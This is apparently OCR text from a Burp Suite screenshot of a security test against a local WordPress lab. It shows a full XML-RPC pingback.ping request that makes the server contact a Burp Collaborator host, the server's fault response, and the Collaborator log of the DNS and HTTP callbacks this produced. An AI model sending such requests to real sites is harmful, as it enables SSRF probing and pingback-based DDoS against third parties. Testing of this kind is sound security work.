 Burp Suite Professional v2.0.23beta - Temporary Project - licensed to Gwendal Le coguic [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Beautifier Paramalyzer AuthMatrix Scan Check Builder
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://local.wordpress511.net
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: local.wordpress511.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26uploader%3D1; wp-settings-time-1=1558367018;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 281
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>https://9mwtr5uyk74gkdtgwbs9j313ruxnlc.burpcollaborator.net</string></value></param>
<param><value><string>http://local.wordpress511.net/?p=1</string></value></param>
</params>
</methodCall>
? < + > Type a search term
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 13:20:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Vary: Accept-Encoding
Content-Length: 370
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
Done 560 bytes | 1,583 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 2 seconds Poll now
# Time Type Payload Comment
6 2019-Jun-10 13:20:17 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
5 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
4 2019-Jun-10 13:20:18 UTC HTTP 9mwtr5uyk74gkdtgwbs9j313ruxnlc
3 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
2 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
1 2019-Jun-10 13:20:18 UTC HTTP 9mwtr5uyk74gkdtgwbs9j313ruxnlc
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTPS request.
The request was received from IP address 92.15 at 2019-Jun-10 13:20:18 UTC.
Close
安全先师